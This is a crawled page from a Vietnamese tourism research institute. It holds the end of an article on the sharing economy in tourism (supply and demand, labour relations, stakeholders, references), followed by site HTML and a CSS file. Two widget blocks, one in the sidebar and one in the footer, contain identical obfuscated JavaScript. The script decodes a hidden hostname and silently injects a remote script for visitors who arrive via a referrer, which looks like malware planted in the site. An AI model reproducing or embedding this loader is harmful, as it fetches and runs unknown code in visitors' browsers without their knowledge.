<p><em>&#8211; Cầu du lịch trong mô hình kinh tế chia sẻ</em> là nhu cầu có khả năng thanh toán (chi trả) của khách du lịch về sản phẩm và dịch vụ du lịch thông qua các nền tảng chia sẻ trực tuyến. Cầu trong mô hình kinh tế chia sẻ là một bộ phận của cầu trong du lịch nói chung.</p>
<p><em>&#8211; Cung du lịch trong mô hình kinh tế chia sẻ</em> là toàn bộ sản phẩm và dịch vụ du lịch được đưa ra trao đổi, mua bán trên thị trường du lịch nhằm thoả mãn (đáp ứng) cầu du lịch thông qua các nền tảng chia sẻ trực tuyến. Cung trong mô hình kinh tế chia sẻ là một bộ phận của cung trong du lịch nói chung.</p>
<p><em>&#8211; Mố</em><em>i quan hệ cung &#8211; cầu du lịch trong mô hình kinh tế chia sẻ</em> là mối quan hệ tác động qua lại lẫn nhau giữa người bán (doanh nghiệp cung cấp sản phẩm và dịch vụ du lịch) với người mua (khách du lịch) có thể có hoặc không có sự tương tác của bên trung gian (doanh nghiệp kinh doanh nền tảng trực tuyến).</p>
<p>Mối quan hệ cung &#8211; cầu du lịch trong mô hình KTCS diễn ra trên thị trường du lịch điện tử, khi cung gặp cầu. Quy luật cung &#8211; cầu du lịch trong mô hình KTCS cũng tuân thủ các quy tắc như quy luật cung &#8211; cầu du lịch thông thường. Cụ thể: Khi cầu tăng &#8211; cung sẽ tăng, hoạt động kinh doanh du lịch theo mô hình KTCS sẽ được mở rộng. Khi cầu giảm &#8211; cung sẽ giảm, hoạt động kinh doanh du lịch theo mô hình KTCS sẽ bị thu hẹp. Khi cung bằng cầu, giá cả hàng hóa và dịch vụ du lịch sẽ ổn định. Khi cung lớn hơn cầu, giá cả hàng hóa và dịch vụ du lịch sẽ giảm. Khi cầu lớn hơn cung, giá cả hàng hóa và dịch vụ du lịch sẽ tăng. Khi giá cả tăng, cung sẽ tăng và cầu sẽ giảm. Khi giá cả giảm, cung sẽ giảm và cầu sẽ tăng.</p>
<ul>
<li><strong><em>Quan hệ lao động và việc làm</em></strong></li>
</ul>
<p>Quan hệ lao động và việc làm trong kinh tế chia sẻ nói chung và mô hình kinh tế chia sẻ trong du lịch nói riêng khá phức tạp, khó để xác định tường minh. Tuy nhiên, có thể phân loại như sau:</p>
<p><em>&#8211; Căn cứ vào tính chất công việc</em>: có lao động toàn thời gian (full time) và lao động bán thời gian (part time).</p>
<p>Lao động toàn thời gian: là những người làm việc tại các doanh nghiệp du lịch chuyên trách công việc liên quan đến kinh doanh theo mô hình KTCS và những người làm việc tại các công ty công nghệ kinh doanh nền tảng chia sẻ.</p>
<p>Lao động bán thời gian: là những người chỉ nhận một công việc hoặc cấu phần công việc trong khoảng thời gian nhàn rỗi của họ. Ví dụ: lái xe công nghệ, hướng dẫn viên du lịch tự do.</p>
<p><em>&#8211; Căn cứ vào loại hình lao động:</em> có lao động theo hợp đồng và lao động không theo hợp đồng lao động.</p>
<p>Lao động theo hợp đồng lao động: là những người làm việc tại trụ sở công ty, đại lý, doanh nghiệp, được ký hợp đồng và hưởng lương theo hợp đồng lao động.</p>
<p>Lao động không theo hợp đồng: là những người làm việc tự do, đăng ký sử dụng dịch vụ nền tảng chia sẻ, nhận và làm những cấu phần công việc theo sở thích, khả năng và thời gian không cố định, không được trả lương cố định, hưởng thu nhập theo công việc hoàn thành.</p>
<p>Kinh tế chia sẻ nói chung và mô hình KTCS trong du lịch nói riêng tạo cơ hội rất lớn cho người lao động trong việc tìm kiếm, lựa chọn việc làm theo thời gian và sở thích. Tuy nhiên, nó cũng mang lại thách thức nhất định đối với các vấn đề pháp lý liên quan đến quan hệ sử dụng lao động, quyền và nghĩa vụ của người lao động, bảo hiểm lao động và những vấn đề có liên quan khác.</p>
<ol start="3">
<li><strong> Các bên liên quan của mô hình kinh tế chia sẻ trong du lịch</strong></li>
</ol>
<p>Sự tham gia của các bên liên quan trong mô hình KTCS trong du lịch chủ yếu gồm 4 đối tượng:</p>
<p><em>&#8211; Doanh nghiệp kinh doanh du lịch (bên cung):</em> bao gồm các doanh nghiệp, cơ sở kinh doanh dịch vụ lưu trú, lữ hành, vận chuyển khách du lịch và các doanh nghiệp, cơ sở kinh doanh các dịch vụ khác phục vụ khách du lịch như ăn uống, vui chơi giải trí, chăm sóc sức khoẻ, mua sắm,&#8230;</p>
<p><em>&#8211; Doanh nghiệp kinh doanh nền tảng chia sẻ (bên trung gian):</em> bao gồm các doanh nghiệp kinh doanh nền tảng công nghệ chia sẻ trực tuyến chuyên biệt trong lĩnh vực du lịch (như Airbnb, Agoda, Booking, Traveloka, TripAdvisor, iVIVU, các tiện ích du lịch thông minh); các doanh nghiệp kinh doanh nền tảng chia sẻ trực tuyến không chuyên biệt trong lĩnh vực du lịch (như mạng xã hội, các website bán hàng trực tuyến, sàn giao dịch thương mại điện tử).</p>
<p><em>&#8211; Người dùng (bên cầu):</em> là những người sử dụng các nền tảng chia sẻ trên môi trường internet. Không phải tất cả người dùng đều được coi là khách du lịch. Chỉ khi người dùng thực hiện các giao dịch thuê/mua sản phẩm và dịch vụ du lịch được đăng tải trên các nền tảng chia sẻ, thực hiện thanh toán (chi trả) và thực hiện chuyến đi trên thực tế mới là khách du lịch.</p>
<p><em>&#8211; Cơ quan quản lý nhà nước:</em> bao gồm các cơ quan trung ương và địa phương quản lý chuyên trách về lĩnh vực du lịch và các cơ quan quản lý nhà nước có liên quan đến lĩnh vực du lịch các cấp.</p>
<p>Kinh tế chia sẻ là mô hình kinh tế mới đang có xu hướng phát triển mạnh mẽ trên thế giới và tại Việt Nam. Tuy nhiên, quá trình vận hành mô hình kinh tế này hiện đang đặt ra rất nhiều vấn đề. Việc xác định rõ cơ sở khoa học về kinh tế chia sẻ nói chung và mô hình kinh tế chia sẻ trong du lịch nói riêng có ý nghĩa quan trọng không chỉ trong công tác nghiên cứu mà còn hỗ trợ tích cực trong công tác quản lý đối với các hoạt động kinh doanh theo mô hình này./.</p>
<p><strong>TÀI LIỆU THAM KHẢO</strong></p>
<ul>
<li>Bộ Kế hoạch và Đầu tư (2020), <em>Báo cáo đánh giá tác động của một số loại hình kinh tế chia sẻ chính tới nền kinh tế</em>, kèm theo công văn số 8384/BKHĐT-QLKTTW ngày 18/12/2020 của Bộ Kế hoạch và Đầu tư.</li>
<li>Hà Quang Thanh (2020), “Nhận thức về kinh tế chia sẻ và một số giải pháp áp dụng ở Việt Nam”, <em>Tạp chí Công thương, </em>số 3, tháng 2/2020, tr.27-31.</li>
<li>Nguyễn Thị Thu Trang (2021), “Phương thức kinh doanh mới &#8211; Nền kinh tế chia sẻ”, <em>Tạp chí công thương</em>, số 3, tháng 2/2020, tr.81-84.</li>
<li>Thủ tướng Chính phủ (2019), Quyết định phê duyệt đề án thúc đẩy mô hình kinh tế chia sẻ, số 999/QĐ-TTg, ngày 12 tháng 8 năm 2019, Hà Nội.</li>
<li>Viện Nghiên cứu Quản lý kinh tế Trung ương, <em>Quản lý nhà nước trong nền kinh tế chia sẻ: Kinh nghiệm quốc tế và gợi ý cho Việt Nam</em>, tại <a href="http://ciem.org.vn">http://ciem.org.vn</a>, truy cập ngày 20/8/2021.</li>
<li>Hamari J. et al (2016), “The sharing economy: Why people participate in collaborative consumption”, Journal of the Association for Information Science and Technology, 67(9):2047-2059.</li>
<li>Richardson, L. (2015), <em>“Performing the sharing economy”</em>, Geoforum &#8211; Durham University, United Kingdom. pp. 121-129.</li>
<li>Sundararajan, Arun (2016), The Sharing Economy: The End of Employment and the Rise of Crowd-Based Capitalism. <em>MIT Press. p. 116.</em></li>
</ul>
<p style="text-align: right;"><em><strong>TS. Lê Quang Đăng</strong></em></p>
<p style="text-align: right;"><strong><em>Phó trưởng phòng Nghiên cứu Chính sách, Quy hoạch và Môi trường Du lịch</em></strong></p>
                            </div>
        
        
        
        
        
                <!-- <ul class="uk-pagination uk-margin-medium">
                        <li><a href="https://itdr.org.vn/nghien_cuu/yeu-cau-doi-voi-phat-trie%cc%89n-cac-sa%cc%89n-pha%cc%89m-du-li%cc%a3ch-moi-dap-ung-nhu-cau-cu%cc%89a-khach-du-li%cc%a3ch-sau-da%cc%a3i-di%cc%a3ch-covid-19/" rel="prev"><span uk-pagination-previous></span> Previous</a></li>
                                    <li class="uk-margin-auto-left"><a href="https://itdr.org.vn/nghien_cuu/ung-dung-cong-nghe-so-voi-mo-hinh-kinh-te-chia-se-trong-du-lich-o-viet-nam/" rel="next">Next <span uk-pagination-next></span></a></li>
                    </ul> -->
        
        
    
</article>
<div class="related-post">
    <h3 class="title-news">
        <span>Bài cùng chuyên mục    
    </span>
    </h3>
        <div class="uk-grid related-posts">
                   <div class="uk-width-1-3@s">
                <div class="entry-image">
                    <img width="1200" height="702" src="https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019.jpg" class="attachment-adt-related-posts size-adt-related-posts wp-post-image" alt="" decoding="async" srcset="https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019.jpg 1200w, https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019-300x176.jpg 300w, https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019-768x449.jpg 768w, https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019-1024x599.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />    
                </div>
                <div class="entry-content">
                    <h3 class="title-post"><a href="https://itdr.org.vn/tin-tuc-chung/gioi-thieu-giao-dien-website-itdr-org-vn-moi-va-huong-dan-su-dung-thu-vien-so/">Giới thiệu giao diện website itdr.org.vn mới và hướng dẫn sử dụng thư viện&hellip;</a></h3>   
                    <div class="excerpt-date">
                        <span class="text-content">
                            Trang tin&hellip;                        </span>
                        <span class="data-time">Thứ Bảy, 13.04.2019</span>    
                    </div> 
                </div>
            </div>
                    <div class="uk-width-1-3@s">
                <div class="entry-image">
                    <img width="900" height="581" src="https://itdr.org.vn/wp-content/uploads/2024/11/htdautu1.jpg" class="attachment-adt-related-posts size-adt-related-posts wp-post-image" alt="" decoding="async" srcset="https://itdr.org.vn/wp-content/uploads/2024/11/htdautu1.jpg 900w, https://itdr.org.vn/wp-content/uploads/2024/11/htdautu1-300x194.jpg 300w, https://itdr.org.vn/wp-content/uploads/2024/11/htdautu1-768x496.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />    
                </div>
                <div class="entry-content">
                    <h3 class="title-post"><a href="https://itdr.org.vn/tin-tuc-chung/hoi-thao-nhung-xu-huong-moi-trong-dau-tu-phat-trien-du-lich-o-viet-nam/">Hội thảo khoa học &#8220;Những xu hướng mới trong đầu tư phát triển du&hellip;</a></h3>   
                    <div class="excerpt-date">
                        <span class="text-content">
                            Sáng ngày&hellip;                        </span>
                        <span class="data-time">Thứ Ba, 29.10.2024</span>    
                    </div> 
                </div>
            </div>
                    <div class="uk-width-1-3@s">
                <div class="entry-image">
                    <img width="2560" height="1794" src="https://itdr.org.vn/wp-content/uploads/2024/10/kcti5.jpg" class="attachment-adt-related-posts size-adt-related-posts wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://itdr.org.vn/wp-content/uploads/2024/10/kcti5.jpg 2560w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-300x210.jpg 300w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-1024x718.jpg 1024w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-768x538.jpg 768w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-1536x1076.jpg 1536w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-2048x1435.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />    
                </div>
                <div class="entry-content">
                    <h3 class="title-post"><a href="https://itdr.org.vn/tin-tuc-chung/le-ky-ket-ban-ghi-nho-giua-vien-nghien-cuu-phat-trien-du-lich-va-vien-van-hoa-va-du-lich-han-quoc/">Lễ ký kết Bản ghi nhớ giữa Viện Nghiên cứu Phát triển Du lịch&hellip;</a></h3>   
                    <div class="excerpt-date">
                        <span class="text-content">
                            Ngày 28/10/2024,&hellip;                        </span>
                        <span class="data-time">Thứ Ba, 29.10.2024</span>    
                    </div> 
                </div>
            </div>
                    <div class="uk-width-1-3@s">
                <div class="entry-image">
                    <img width="1536" height="1034" src="https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880.jpg" class="attachment-adt-related-posts size-adt-related-posts wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880.jpg 1536w, https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880-300x202.jpg 300w, https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880-1024x689.jpg 1024w, https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880-768x517.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />    
                </div>
                <div class="entry-content">
                    <h3 class="title-post"><a href="https://itdr.org.vn/quy-hoach-va-phat-trien-san-pham/vien-nghien-cuu-phat-trien-du-lich-to-chuc-nghiem-thu-nhiem-vu-xu-huong-phat-trien-cua-loai-hinh-du-lich-gan-voi-to-chuc-le-cuoi-o-viet-nam/">Viện Nghiên cứu Phát triển du lịch tổ chức nghiệm thu nhiệm vụ &#8220;Xu&hellip;</a></h3>   
                    <div class="excerpt-date">
                        <span class="text-content">
                            Ngày 11/10/2024,&hellip;                        </span>
                        <span class="data-time">Thứ Bảy, 12.10.2024</span>    
                    </div> 
                </div>
            </div>
                </div>
</div>
<div class="uk-container uk-container-small"></div>    </div>
    <div class="uk-width-1-4@s">
                    <div class="doc-nhieu">
                <h4>Đọc nhiều</h4>
                <ul>
                                            <li>
                            <span class="data-time">29.10.2024</span>
                            <h3><a href="https://itdr.org.vn/tin-tuc-chung/hoi-thao-nhung-xu-huong-moi-trong-dau-tu-phat-trien-du-lich-o-viet-nam/">Hội thảo khoa học &#8220;Những xu hướng mới trong đầu tư phát triển du lịch ở Việt Nam”</a></h3>
                        </li>
                                            <li>
                            <span class="data-time">29.10.2024</span>
                            <h3><a href="https://itdr.org.vn/tin-tuc-chung/le-ky-ket-ban-ghi-nho-giua-vien-nghien-cuu-phat-trien-du-lich-va-vien-van-hoa-va-du-lich-han-quoc/">Lễ ký kết Bản ghi nhớ giữa Viện Nghiên cứu Phát triển Du lịch và Viện Văn hoá và Du lịch Hàn Quốc</a></h3>
                        </li>
                                            <li>
                            <span class="data-time">12.10.2024</span>
                            <h3><a href="https://itdr.org.vn/quy-hoach-va-phat-trien-san-pham/vien-nghien-cuu-phat-trien-du-lich-to-chuc-nghiem-thu-nhiem-vu-xu-huong-phat-trien-cua-loai-hinh-du-lich-gan-voi-to-chuc-le-cuoi-o-viet-nam/">Viện Nghiên cứu Phát triển du lịch tổ chức nghiệm thu nhiệm vụ &#8220;Xu hướng phát triển của loại hình du lịch gắn với tổ chức lễ cưới ở Việt Nam&#8221;</a></h3>
                        </li>
                                            <li>
                            <span class="data-time">11.10.2024</span>
                            <h3><a href="https://itdr.org.vn/quy-hoach-va-phat-trien-san-pham/vien-nghien-cuu-phat-trien-du-lich-to-chuc-nghiem-thu-cap-co-so-nhiem-vu-giai-phap-phat-trien-du-lich-giao-duc-tai-viet-nam/">Viện Nghiên cứu Phát triển Du lịch tổ chức nghiệm thu cấp cơ sở nhiệm vụ “Giải pháp phát triển du lịch giáo dục tại Việt Nam”</a></h3>
                        </li>
                                    </ul>
            </div>  
            </div>
</div>
        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-child-width-1-1" uk-grid>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-117">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
</div>
    </div>
</aside>


                    </div>
                     
                </div>
            </div>
            
            
<div id="tm-bottom" class="tm-bottom uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
<div class="uk-child-width-expand@m" uk-grid>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-5">

    
    <div class="textwidget custom-html-widget"><div class="top-footer uk-section-default uk-section uk-padding-remove-top uk-padding-remove-bottom"><div class="uk-container uk-container-small"><div class="uk-grid-margin uk-grid uk-grid-stack" uk-grid=""><div class="uk-width-1-1@m uk-first-column"><div><ul class="uk-subnav uk-margin-remove-bottom" uk-margin=""><li class="el-item uk-first-column"><a class="el-link" href="/huong-dan/">Hướng dẫn</a></li><li class="el-item"><a class="el-link" href="/hoi-dap">Hỏi đáp</a>   </li>
<li class="el-item"><a class="el-link" href="/quy-dinh">Quy định</a>   </li>	
	<li class="el-item"><a target="_blank" class="el-link" href="http://mail.itdr.org.vn/webmail/" rel="noopener">Email</a>    </li>
<li class="el-item"><a class="el-link" href="/an_pham">Ấn phẩm</a>   </li>	
	</ul></div></div></div></div></div><div class="footer-main uk-section-default uk-position-relative"><div data-src="/wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-953d51e2.jpeg" data-srcset="/wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-65f9d25a.jpeg 768w, /wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-60eaa1fd.jpeg 1024w, /wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-f5f9aeec.jpeg 1366w, /wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-b362566d.jpeg 1600w, /wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-953d51e2.jpeg 1778w" data-sizes="(max-aspect-ratio: 1778/1000) 178vh" uk-img="" class="uk-background-norepeat uk-background-cover uk-background-center-center uk-section" style="background-image: url(&quot;http://itdr.adtgroup.vn/wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-953d51e2.jpeg&quot;);"><div class="uk-position-cover" style="background-color: rgba(0, 0, 0, 0.69);"></div><div class="uk-container uk-container-small uk-position-relative"><div class="uk-grid-margin uk-grid" uk-grid=""><div class="uk-width-expand@m uk-first-column"><div class="uk-margin"><img class="el-image" alt="" data-src="/wp-content/themes/yootheme/cache/logo-footer-94522451.png" data-srcset="/wp-content/themes/yootheme/cache/logo-footer-94522451.png 100w" data-sizes="(min-width: 100px) 100px" data-width="100" data-height="41" uk-img="" src="/wp-content/themes/yootheme/cache/logo-footer-94522451.png" sizes="(min-width: 100px) 100px" srcset="/wp-content/themes/yootheme/cache/logo-footer-94522451.png 100w"></div><div class="uk-margin"><div class="fot-col-1"><p>Giấy phép thiết lập website số 130/GP-BC<br>do Bộ Văn hóa-Thông tin cấp ngày 22/08/2005.<br> Copyright©2018 ITDR</p></div></div> </div><div class="uk-width-expand@m"><div class="uk-margin"><div class="fot-col-2"><p><img src="/wp-content/uploads/2018/12/fot-row-1.png"> Địa chỉ: <a href="https://www.google.com/maps/dir//Vi%E1%BB%87n+Nghi%C3%AAn+C%E1%BB%A9u+Ph%C3%A1t+Tri%E1%BB%83n+Du+L%E1%BB%8Bch,+58+Kim+M%C3%A3,+Ba+%C4%90%C3%ACnh,+H%C3%A0+N%E1%BB%99i/@21.0325541,105.8275355,203m/data=!3m1!1e3!4m8!4m7!1m0!1m5!1m1!1s0x3135ab754e964007:0x71780969dda4946f!2m2!1d105.8279334!2d21.0327429" title="Chỉ đường">58 Kim Mã, Ba Đình, Hà Nội</a></p><a href="tel:+842437343131"><p><img src="/wp-content/uploads/2018/12/fot-row-2.png">Điện thoại: <b>(84-24) 37 34 31 31</b></p></a><p><img src="/wp-content/uploads/2018/12/fot-row-3.png">Fax:<a href="tel:+842438489377"> <b>(84-24) 38 48 93 77</b></a></p><p><img src="/wp-content/uploads/2018/12/fot-row-4.png">Email: <a href="mailto:info@itdr.org.vn">info@itdr.org.vn</a></p><p><img src="/wp-content/uploads/2018/12/fot-row-5.png">Website: <a href="https://itdr.org.vn" title="Viện Nghiên cứu phát triển Du lịch" target="https://itdr.org.vn" rel="noopener">https://itdr.org.vn</a></p>   
</div></div></div><div class="uk-width-expand@m"><div class="uk-margin"><div class="fot-col-3"><h4>Kết nối với chúng tôi</h4><p><a href="#"><img src="/wp-content/uploads/2018/12/fb.png"></a><a href="#"><img src="/wp-content/uploads/2018/12/twitter.png"></a><a href="#"><img src="/wp-content/uploads/2018/12/rss.png"></a></p><p class="logo-footer-3"><a href="http://vietnamtourism.gov.vn/"><img src="/wp-content/uploads/2018/12/logo-foot-1.png"></a><a href="https://vietnam.travel"><img src="/wp-content/uploads/2018/12/logo-foot-2.png"></a><a href="http://www.vtr.org.vn"><img src="/wp-content/uploads/2018/12/logo-foot-3.png"></a></p>
</div></div>   
</div>
</div>
</div>                
</div>
</div></div>
</div>
</div>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-118">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
</div>
    </div>

                        </div>
            
        
    
</div>

            
        </div>

        
        <script type="text/javascript">
//<![CDATA[
//]]>
</script>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://itdr.org.vn/wp-content/themes/itdr/css/custom.css?ver=1.17.3
body_size: 5566
content:
@font-face {
    font-family: gilroy-bold;
    src: url(../fonts/Gilroy-Bold1_0.otf)format('opentype');
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family: gilroy-semibold;
    src: url(../fonts/Gilroy-Semibold1.otf)format('opentype');
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family: gilroy;
    src: url(../fonts/Gilroy-Medium1_0.otf)format('opentype');
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family: gilroy-regular;
    src: url(../fonts/Gilroy-Regular1_0.otf)format('opentype');
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family: domain-demibold;
    src: url(../fonts/iCielDomaineDisplay-Demibold_0.ttf)format('truetype');
    font-weight:normal;
    font-style:normal;
}
h1,h2,h3,h4,h5,h6,a{
	font-family: gilroy-bold!important;
}
p,em{
    font-family: gilroy!important;
}
em{
    color: #333
}
.title-banner h1{
    color: #fff;
    background: url(https://itdr.org.vn/wp-content/uploads/2018/12/line-title-banner.png);
    padding-bottom: 20px;
    background-repeat: no-repeat;
    background-position: bottom left;

}
.title-section{
    font-family: domain-demibold!important;
    font-size: 32px;
    background: url(https://itdr.org.vn/wp-content/uploads/2018/12/line-title-section.png);
    padding-bottom: 20px;
    background-repeat: no-repeat;
    background-position: bottom center;
        color: #17469E;
}
.uk-navbar-nav>li>a{
    font-size: 14px;
}
.tm-toolbar{
    background: #fff;
    padding-top: 0px;
    padding-bottom: 5px;
    height: 30px;
}
.tm-toolbar .uk-search{
    padding-top: 10px;
    width: 255px;
}
.lang-item{
    float: left;
    margin-right: 0;
    margin-left: 15px;
    margin-bottom: 10px;
}
.tm-toolbar .user-logout{
    color: #4F4F4F;
    font-size: 14px;
    font-family: "gilroy" !important;
    margin-left: 20px;
}
.tm-toolbar .user-logout:hover{
    color: #2e7eed;
}
.tm-toolbar .user-logout:after{
    content: url(../images/logout.png);
    margin-left: 8px;
    vertical-align: text-top;
}
.uk-search-icon{
    color: #4F4F4F!important;
    width: 65px!important;
    padding-top: 5px;
}
::placeholder{
    color: #4F4F4F!important;
}
.uk-search-input{
    border: 2px #E0E1E0 solid;
    border-radius: 50px;
    color: #4F4F4F!important;
    width: 255px;
    height: 35px!important;
    padding-left: 20px!important;
    padding-right: 6px!important;
}
.uk-margin-auto-left{
    margin-right: 90px;
}
.tai-lieu-image .wk-h6{
    font-size: 15px;
    text-align: left;
}
.tai-lieu-image .wk-flex-middle{
    padding-left: 0px;
    align-items: flex-end;
    padding-right: 0px;
    padding-bottom: 0px;
}
.tai-lieu-image .wk-flex-middle .wk-h6{
    background: rgba(0, 0, 0, 0.5);
    padding: 15px;
    height: 60px;
}
.tai-lieu-image{
    padding-left: 20px;
    padding-right: 20px;
}
.uk-container-small{
    max-width: 1200px
}
.tin-tuc .wk-flex-middle{
    justify-content: left;
}
.tin-tuc .wk-flex-middle .wk-h6{
    background: #17469E;
    padding: 10px;
    height: 15px;
}
.tin-tuc{
    padding-left: 0px;
    padding-right: 0px;
}
.tin-tuc .wk-panel{
    position: relative;
}
.tin-tuc .wk-panel-title{
    position: absolute;
    left: 0;
    bottom: 0px;
    background: #17469E;
    padding: 10px;
    height: 15px;
    color: #fff;
    font-size: 16px;
}
.tai-lieu-image .wk-panel-teaser{
    margin-bottom: 0;
}
.tai-lieu-image .wk-slidenav-next{
    right: -35px;
    background: url('https://itdr.org.vn/wp-content/uploads/2018/12/icon-next.png');
    background-repeat: no-repeat;
    background-position: center center;
    content: "";
}
.tai-lieu-image .wk-slidenav-next:before,
.tai-lieu-image .wk-slidenav-previous:before{
    content: "";
}
.tai-lieu-image .wk-slidenav-previous{
    left: -35px;
    background: url('https://itdr.org.vn/wp-content/uploads/2018/12/icon-prev.png');
    background-repeat: no-repeat;
    background-position: center center;
    content: "";
}
.wk-panel .wk-h4{
    margin-bottom: 10px!important;
}
.wk-article-meta{
    margin-top: 0px!important
}
.wk-panel .wk-h4 a{
    font-size: 18px;
    color: #4F4F4F
}
.sub-title{
    color: #4F4F4F;
}
.tin-moi .wk-h6 a{
    font-size: 14px;
    color: #4F4F4F;

}
.tin-moi .wk-h6{
    margin-bottom: 5px;
        line-height: 1!important;
}
.btn{
    color: #D2232A;
    font-family: gilroy;
    border: 1px #D2232A solid;
    border-radius: 50px;
    padding: 10px 25px;
}
a{
    text-decoration: none!important;
}

.nghien-cuu-trao-doi .title-section{
    background-position: left bottom;
    white-space: nowrap;
}
.nghien-cuu-trao-doi .wk-panel .wk-panel-teaser{
    margin-bottom: 0px
}
.nghien-cuu-trao-doi .wk-panel .wk-margin{
    margin-top: 0px
}
.title-nghien-cuu{
    background: #fff;
    padding: 50px;
}
.title-nghien-cuu p{
    margin-top: 26%;
}
.an-pham .wk-overlay-background{
        background: rgba(0, 0, 0, 0.5);
}
.an-pham .wk-overlay-panel h3 a{
    font-size: 22px;
    color: #fff;
    font-family: "gilroy-bold" !important;
}
.an-pham .wk-overlay .wk-overlay-background{
    background-size: 200% 200%;
background-image: 
linear-gradient(to top, #d2232ad9 50%, transparent 50%);
-webkit-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-moz-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-ms-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-o-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
}
.an-pham .wk-overlay:hover .wk-overlay-background{
background-image: 
linear-gradient(to top, #d2232ad9 51%, transparent 50%);
background-position: 0 100%;
-webkit-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-moz-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-ms-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-o-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
}

.top-footer{
    background: #333;
}
.top-footer .uk-subnav{
        padding-top: 10px;
    padding-bottom: 10px;
}
.top-footer .uk-subnav a{
    color: #fff;
    font-family: gilroy-semibold!important;
    font-size: 15px;
    text-transform: none;
    line-height: 40px
}
@media screen and (max-width: 1199px){
    .top-footer{
        padding-left: 20px;
        padding-right: 20px;
    }
    .footer-main .uk-container.uk-container-small > .uk-grid-margin{
        padding-left: 20px;
        padding-right: 20px;
    } 
}
.footer-main p,.footer-main a,.footer-main h4{
    color: #fff;
}
.fot-col-1 p{
    line-height: 30px;
}
.fot-col-2 p{
    margin-bottom: 16px;
}
.footer-main p{
    font-family: gilroy-regular!important;
}
.footer-main img{
    margin-right: 25px;
}
.logo-footer-3 a img{
	margin-right: 0px!important;
}
.uk-navbar-nav>li.uk-active>a::before{
	background: none
}
.uk-navbar-nav>li.uk-active>a{
	// border-bottom: 2px #2e7eed solid;
    color: #2e7eed;
}
.uk-navbar-nav>li>a:hover{
	color:#2e7eed;
}
.title-page{
    font-family: domain-demibold!important;
    color: #fff;
    font-size: 44px
}
.uk-navbar-right .uk-navbar-dropdown{
    width: 262px;
}
.uk-navbar-dropdown-nav>li>a{
    font-size: 14px;
    color: #4F4F4F;
    font-family: "gilroy-regular" !important;
